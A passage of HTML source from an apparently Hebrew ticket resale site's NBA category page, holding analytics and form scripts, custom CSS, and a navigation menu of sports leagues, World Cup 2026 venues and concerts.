var gform_gravityforms = {"strings":{"invalid_file_extension":"\u05e1\u05d5\u05d2 \u05d6\u05d4 \u05e9\u05dc \u05e7\u05d5\u05d1\u05e5 \u05d0\u05e1\u05d5\u05e8. \u05d7\u05d9\u05d9\u05d1 \u05dc\u05d4\u05d9\u05d5\u05ea \u05d0\u05d7\u05d3 \u05de\u05d4\u05d1\u05d0\u05d9\u05dd:","delete_file":"\u05de\u05d7\u05e7 \u05e7\u05d5\u05d1\u05e5 \u05d6\u05d4","in_progress":"\u05d1\u05ea\u05d4\u05dc\u05d9\u05da","file_exceeds_limit":"\u05d4\u05e7\u05d5\u05d1\u05e5 \u05d7\u05d5\u05e8\u05d2 \u05de\u05de\u05d2\u05d1\u05dc\u05ea \u05d4\u05d2\u05d5\u05d3\u05dc","illegal_extension":"\u05e1\u05d5\u05d2 \u05d6\u05d4 \u05e9\u05dc \u05e7\u05d5\u05d1\u05e5 \u05d0\u05e1\u05d5\u05e8.","max_reached":"\u05d4\u05d2\u05e2\u05ea \u05dc\u05de\u05e1\u05e4\u05e8 \u05d4\u05e7\u05d1\u05e6\u05d9\u05dd \u05d4\u05de\u05e8\u05d1\u05d9","unknown_error":"\u05d0\u05d9\u05e8\u05e2\u05d4 \u05d1\u05e2\u05d9\u05d4 \u05d1\u05e9\u05de\u05d9\u05e8\u05ea \u05d4\u05e7\u05d5\u05d1\u05e5 \u05d1\u05e9\u05e8\u05ea","currently_uploading":"\u05e0\u05d0 \u05dc\u05d4\u05de\u05ea\u05d9\u05df \u05dc\u05e1\u05d9\u05d5\u05dd \u05d4\u05d4\u05e2\u05dc\u05d0\u05d4","cancel":"\u05d1\u05d9\u05d8\u05d5\u05dc","cancel_upload":"\u05d1\u05d8\u05dc \u05d4\u05e2\u05dc\u05d0\u05ea \u05e7\u05d5\u05d1\u05e5","cancelled":"\u05d1\u05d5\u05d8\u05dc","error":"\u05e9\u05d2\u05d9\u05d0\u05d4","message":"\u05d4\u05d5\u05d3\u05e2\u05d4"},"vars":{"images_url":"https://ticketplace.co.il/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://ticketplace.co.il/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.9#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://ticketplace.co.il/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://ticketplace.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ticketplace.co.il/wp-json/wp/v2/product_cat/83" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ticketplace.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- HFCM by 99 Robots - Snippet # 1: Search Console Roei -->
<meta name="google-site-verification" content="Yq6OpmeI8glfJfuTwoPLVXZlvTqadywZYHkjzJnGcpg" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JRM8SHMLPC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JRM8SHMLPC');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: google search console -->
<meta name="google-site-verification" content="c91GB8HGPhHklmCrzm0kYXgz9iaD4Bynw7dssm86k0E" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Clarity -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "kxgk8os6gm");
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: GSC -->
<meta name="google-site-verification" content="b_wzAKqFrQkjwqW3oQeePX9vfKW0Rfp7jkhkzjAYfYg" />
<!-- /end HFCM by 99 Robots -->
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55XDXN34');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://ticketplace.co.il/wp-content/uploads/2023/03/cropped-favicon-512x512-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ticketplace.co.il/wp-content/uploads/2023/03/cropped-favicon-512x512-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ticketplace.co.il/wp-content/uploads/2023/03/cropped-favicon-512x512-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://ticketplace.co.il/wp-content/uploads/2023/03/cropped-favicon-512x512-3-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.table-borders td,
.table-borders tr,
.table-borders th{
	border: 1px solid #000;
	padding: 5px;
}
.tax-product_cat .widget_search_filter_register_widget {
    display: none;
}
p.woocommerce-result-count {
    display: none;
}

.loader-c {
    width: 100%;
    height: 100%;
    display: none;
    position: fixed;
    top: 0px;
    left: 0px;
    background: rgba(0,0,0,0.75);
    z-index: 999;
}
.loader-inner {
    max-width: 700px;
    width: 90%;
    padding: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.woocommerce-cart .woocommerce-terms-and-conditions-wrapper input[type=checkbox], .woocommerce-checkout .woocommerce-terms-and-conditions-wrapper input[type=checkbox] {
  opacity: 1;
  position: static;
	margin-inline-end:10px;
}
.woocommerce-cart .form-row label, .woocommerce-checkout .form-row label{
	display:flex;
	align-items:center
}
@media (min-width: 992px) {
	.m-fixed .b-header__menu {
	background-color: #000;
	}
	.b-header.m-abs .b-header__right .btn{
		min-width:110px;
	}
	.b-header.m-abs .b-header__right a:hover{
		color:#53AF66;
	}
	.s-content__content.product-list {
    margin: 2.5rem 0;
}
	.b-header__menu-nav-list > li {padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;}
}
@media (min-width: 992px) and (max-width:1500px) {
	.b-header__menu-nav-list > li {padding-left: 0.5rem !important;
    padding-right: 1rem !important;}
}

@media (min-width: 1501px) {
	.b-header__menu-nav-list > li {padding-left: 1.3rem !important;
    padding-right: 1.3rem !important;}
}
}
@media(max-width:991px){
	
	.b-header__main{
		width:100%;
		padding: 10px;
    background-color: rgba(19, 21 , 24 ,0.5);
    margin-bottom: 2rem;
}
	.s-heading.has_img {
		padding-top:16rem
	}
	}
@media (max-width: 768px){
#uni-toolbar #style_selector .uni-toolbar-sprite-toggle {
    width: 32px !important	;
    height: 32px !important;

	}
}
.main-entertainment-form img.alignnone.size-full.wp-image-13100 {
    width: 100%;
}
.main-entertainment-form{
    background: #ffffff;
	border-radius: 10px 10px 10px 10px;
}
.main-entertainment-form > img{
	border-radius: 10px 10px 0 0;
}
.main-entertainment-form > p{
    margin: 0;
}
.entertainment-form-info{
    padding: 10px 36px 47px 36px;
}
.entertainment-form-info h2{
    font-size: 32px;
    font-weight: 500;
    line-height: 47px;
    text-align: center;
    color: #000000;
    margin: 0 !important;
}
.entertainment-form-info p{
    font-size: 20px;
    font-weight: 400;
    line-height: 29.38px;
    text-align: center;
    color: #000000;
    margin: 0;
}
.entertainment-form-field input#input_2_4 , .entertainment-form-field input#input_2_6 , .entertainment-form-field input#input_2_7 {
    padding: 0;
    margin: 0;
    background: #ECECEC;
    border-radius: 6px;
    padding-right: 14px;
    color: #585858;
    border: none;
    margin-bottom: 15px;
}
.entertainment-form-radio legend.gfield_label.gform-field-label {
    font-size: 19px;
    font-weight: 500;
    line-height: 27.91px;
    text-align: center;
    color: #000000;
}

.entertainment-form-radio div#input_2_10 {
    display: flex;
    align-items: center;
    justify-content:center;
    gap: 10px;
    margin-bottom: 20px;
}
.entertainment-form-radio label#label_2_10_2 , .entertainment-form-radio label#label_2_10_1 , .entertainment-form-radio label#label_2_10_0 {
    max-width: 100%;
    font-size: 19px;
    font-weight: 400;
    line-height: 27.91px;
    text-align: center;
    color: #000000;
    border: 1px solid #4A2A62;
    border-radius: 30px;
    width: 116px;
    padding: 2px 0;
}
.entertainment-form-radio input#choice_2_10_2 , .entertainment-form-radio input#choice_2_10_1 , .entertainment-form-radio input#choice_2_10_0{
    display: none;
}


.entertainment-form-check label.gform-field-label{
    font-size: 15px;
    font-weight: 400;
    line-height: 22.03px;
    text-align: right;
    color: #000000;
    margin-bottom: 18px;
}

.entertainment-form-info .gform_footer.top_label {
    padding: 0px;
    margin: 0px;
}
.entertainment-form-info h2.gform_title {
    display: none;
}
.entertainment-form-info input#gform_submit_button_2 {
    background: #53AF66 !important;
    box-shadow: 0px 10px 10px 0px #53AF6699;
    font-size: 20px;
    font-weight: 700;
    text-align: center;
    color: #ffffff;
    margin: 0px;
	    height: auto;
}
.entertainment-form-info .gform_heading {
    margin-bottom: 16px !important;
}
.entertainment-form-info  .gform_footer.top_label{
	padding-top: 0;
}
.entertainment-form-radio input:checked + label {
    color: #ffffff !important;
    background: #4A2A62 !important;
}
.form-completed .hide-label{
	display: none;
}
p.thank-you-title-popup {
		padding: 12px 13px 13px 16px;
    display: flex;
    align-items: center;
		flex-direction: row-reverse;
    justify-content: center;
    font-size: 22px;
    font-weight: 400;
    line-height: 32.31px;
    text-align: right;
    color: #000000;
    gap: 10px;
}
.form-completed button.pum-close.popmake-close {
    display: none;
}
form-completed .entertainment-form-info {
    padding: 0 !important;
}
.form-completed .main-entertainment-form{
	display: inline-block;
}
.form-completed{
	display: flex;
	justify-content: center;
	margin: 0 auto;
}
#pum-13086 button.pum-close.popmake-close {
    left: 7px !important;
    right: auto !important;
    color: #FFFFFF;
    border: 2px solid #fff;
    height: 30px;
    width: 30px;
    line-height: 28px;
}

.form-completed .pum-content.popmake-content {
    display: flex;
    align-items: center;
    justify-content: center;
}
.form-completed .entertainment-form-info {
    padding: 0 !important;
}
@media (max-width: 425px){ 

	.entertainment-form-info{
    padding: 24px 17px 33px 20px;
	}
	.entertainment-form-info h2 {
		font-size: 25px;
		line-height: 30px;
		margin: 4px !important;
	}
	.entertainment-form-info p {
		font-size: 19px;
		line-height: 27px;
	}
	.entertainment-form-radio label#label_2_10_2 , .entertainment-form-radio label#label_2_10_1 , .entertainment-form-radio label#label_2_10_0 {
		font-size: 18px;
		line-height: 26.44px;
	}
	.gform_wrapper.gravity-theme .gfield.gfield--width-half{
        grid-column: span 6 !important;
}
}
/*
.tax-product_cat span.woocommerce-Price-amount.amount, .single span.woocommerce-Price-amount.amount {
    display: none;
}
*/


.mdp-readabler-trigger-button-box button {
    min-width: auto !important;
}		</style>
		    </head>
<body class="rtl archive tax-product_cat term-nba term-83 wp-theme-tickets inner-page theme-tickets woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.10.6">
<!--[if lt IE 9]>
<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade
    your browser</a> to improve your experience.</p>
<![endif]-->
<div class="l-wrapper">
    <header class="l-header b-header  m-abs">
        <div class="b-header__wrp container m-wide">
            <div class="d-flex pt-lg-5 justify-content-between justify-content-lg-start flex-wrap flex-lg-nowrap">
                <div class="col-auto  b-header__logo order-2 order-lg-1">
                    <a class="b-logo" href="https://ticketplace.co.il">
                        <img class="img-fluid logo-img" src="https://ticketplace.co.il/wp-content/uploads/2023/02/ticketplace-logo.png"
                             srcset="https://ticketplace.co.il/wp-content/uploads/2023/02/ticketplace-logo@2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="col-auto b-header__main text-center flex-grow-1 order-1 order-lg-2">
                    <div class="b-header__message text-white">משווקים כרטיסים בשוק המשני לאירועי  תרבות וספורט בעולם ומחירם עשוי להיות גבוה או נמוך מהמחיר הרשמי </div>
                    <div class="b-header__menu">
                        <nav class="b-header__menu-nav d-none d-lg-block" aria-label="תפריט ראשי"><ul id="menu-%d7%a8%d7%90%d7%a9%d7%99" class="b-header__menu-nav-list"><li id="menu-item-12227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12227"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/">ליגה אנגלית</a>
<ul class="sub-menu">
	<li id="menu-item-12242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12242"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/liverpool/">כרטיסים לליברפול</a></li>
	<li id="menu-item-12236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12236"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/arsenal/">כרטיסים לארסנל</a></li>
	<li id="menu-item-12238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12238"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/manchester-united/">כרטיסים למנצ׳סטר יונייטד</a></li>
	<li id="menu-item-12239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12239"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/tottenham/">כרטיסים לטוטנהאם</a></li>
	<li id="menu-item-12241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12241"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/chelsea/">כרטיסים לצ&#8217;לסי</a></li>
	<li id="menu-item-12237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12237"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/manchester-city/">כרטיסים למנצ&#8217;סטר סיטי</a></li>
	<li id="menu-item-15921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15921"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/aston-villa/">כרטיסים לאסטון וילה</a></li>
	<li id="menu-item-12240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12240"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/west-ham/">כרטיסים לווסטהאם</a></li>
	<li id="menu-item-15920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15920"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/crystal-palace/">כרטיסים לקריסטל פאלאס</a></li>
	<li id="menu-item-12243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12243"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/fulham/">כרטיסים לפולהאם</a></li>
</ul>
</li>
<li id="menu-item-12245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12245"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/spanish-league/">ליגה ספרדית</a>
<ul class="sub-menu">
	<li id="menu-item-12247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12247"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/spanish-league/real-madrid/">כרטיסים לריאל מדריד</a></li>
	<li id="menu-item-12246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12246"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/spanish-league/%d7%91%d7%a8%d7%a6%d7%9c%d7%95%d7%a0%d7%94/">כרטיסים לברצלונה</a></li>
	<li id="menu-item-12248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12248"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/spanish-league/athletico-madrid/">כרטיסים לאתלטיקו מדריד</a></li>
	<li id="menu-item-12251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12251"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/spanish-league/espanyol/">כרטיסים לאספניול</a></li>
	<li id="menu-item-12250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12250"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/spanish-league/mallorca/">כרטיסים למאיורקה</a></li>
</ul>
</li>
<li id="menu-item-15197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15197"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/">מונדיאל</a>
<ul class="sub-menu">
	<li id="menu-item-18516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18516"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/all-mondial/">כל משחקי המונדיאל 2026</a></li>
	<li id="menu-item-18497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18497"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/ny-nj/">ניו יורק/ניו ג&#8217;רזי</a></li>
	<li id="menu-item-18498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18498"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/atlanta/">אטלנטה</a></li>
	<li id="menu-item-18499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18499"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/boston/">בוסטון</a></li>
	<li id="menu-item-18505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18505"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/los-angeles/">לוס אנג&#8217;לס</a></li>
	<li id="menu-item-18501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18501"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/dallas/">דאלאס</a></li>
	<li id="menu-item-18507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18507"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/miami/">מיאמי</a></li>
	<li id="menu-item-18510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18510"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/san-francisco/">סן פרנסיסקו</a></li>
	<li id="menu-item-18511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18511"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/philadelphia/">פילדלפיה</a></li>
	<li id="menu-item-18504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18504"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/houston/">יוסטון</a></li>
	<li id="menu-item-18512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18512"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/kensas-city/">קנזס סיטי</a></li>
	<li id="menu-item-18509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18509"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/seatle/">סיאטל</a></li>
	<li id="menu-item-18503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18503"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/toronto/">טורונטו</a></li>
	<li id="menu-item-18502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18502"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/vancouver/">ונקובר</a></li>
	<li id="menu-item-18508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18508"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/mexico-city/">מקסיקו סיטי</a></li>
	<li id="menu-item-18500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18500"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/guadalajara/">גוודלחרה</a></li>
	<li id="menu-item-18506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18506"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/monterrey/">מונטריי</a></li>
</ul>
</li>
<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-415"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/italian-league/">ליגה איטלקית</a>
<ul class="sub-menu">
	<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-416"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/italian-league/inter/">כרטיסים לאינטר</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-419"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/italian-league/milan/">כרטיסים למילאן</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-417"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/italian-league/juventus/">כרטיסים ליובנטוס</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14751"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/italian-league/napoli/">כרטיסים לנאפולי</a></li>
	<li id="menu-item-18805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18805"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/italian-league/fiorentina/">כרטיסים לפיורנטינה</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-418"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/italian-league/lazio/">כרטיסים ללאציו</a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-422"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/italian-league/roma/">כרטיסים לרומא</a></li>
</ul>
</li>
<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-389"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/">ספורט</a>
<ul class="sub-menu">
	<li id="menu-item-17467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17467"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/champions-league/">ליגת האלופות</a></li>
	<li id="menu-item-17766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17766"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/european-league/">ליגה אירופית</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-390"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/german-league/">ליגה גרמנית</a></li>
	<li id="menu-item-17141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17141"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/dutch-league/">ליגה הולנדית</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-423"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/formula-1/">כרטיסים לפורמולה 1</a></li>
	<li id="menu-item-12774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12774"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/championship/">כרטיסים לצ&#8217;מפיונשיפ</a></li>
	<li id="menu-item-18627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18627"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-cup/">כרטיסים לגביע אנגלי</a></li>
	<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-462"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/nba/" aria-current="page">כרטיסים ל-NBA</a></li>
	<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-464"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/wimbledon/">כרטיסים לווימבלדון</a></li>
	<li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-466"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/roland-garros/">כרטיסים לרולאן גארוס</a></li>
	<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-463"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/nfl-london/">כרטיסים ל-NFL LONDON</a></li>
</ul>
</li>
<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-388"><a href="https://ticketplace.co.il/כרטיסים/shows/">הופעות</a>
<ul class="sub-menu">
	<li id="menu-item-18008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18008"><a href="https://ticketplace.co.il/כרטיסים/shows/ariana-grande/">כרטיסים לאריאנה גרנדה</a></li>
	<li id="menu-item-18835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18835"><a href="https://ticketplace.co.il/כרטיסים/shows/bruno-mars/">כרטיסים לברונו מארס</a></li>
	<li id="menu-item-19104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19104"><a href="https://ticketplace.co.il/כרטיסים/shows/bts/">כרטיסים ל BTS</a></li>
	<li id="menu-item-19197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19197"><a href="https://ticketplace.co.il/כרטיסים/shows/%d7%94%d7%90%d7%a8%d7%99-%d7%a1%d7%98%d7%99%d7%99%d7%9c%d7%a1/">הופעות של הארי סטיילס</a></li>
	<li id="menu-item-17988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17988"><a href="https://ticketplace.co.il/כרטיסים/shows/%d7%93%d7%94-%d7%95%d7%95%d7%99%d7%a7%d7%a0%d7%93/">כרטיסים לדה וויקנד</a></li>
	<li id="menu-item-16877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16877"><a href="https://ticketplace.co.il/כרטיסים/shows/bad-bunny/">כרטיסים לבאד באני</a></li>
	<li id="menu-item-18199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18199"><a href="https://ticketplace.co.il/כרטיסים/shows/bon-jovi/">כרטיסים לבון ג&#8217;ובי</a></li>
